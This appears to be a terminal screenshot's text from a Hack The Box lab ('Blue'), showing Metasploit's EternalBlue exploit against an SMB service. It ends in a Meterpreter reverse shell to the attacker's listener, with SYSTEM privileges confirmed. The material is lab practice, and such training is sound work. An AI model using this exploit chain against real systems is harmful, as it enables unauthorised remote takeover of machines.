 Applications Places System
Sun Nov 29, 23:56
tmux
File Edit View Search Terminal Help
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.22:4444 -> 10.10.10.40:49160) at 2020-11-29 23:55:55 +0000
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer : HARIS-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_GB
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
[0] 0:openvpn 1:ruby* 2:zsh- "parrot" 23:56 29-Nov-20
Menu tmux Hack The Box :: Blue - ...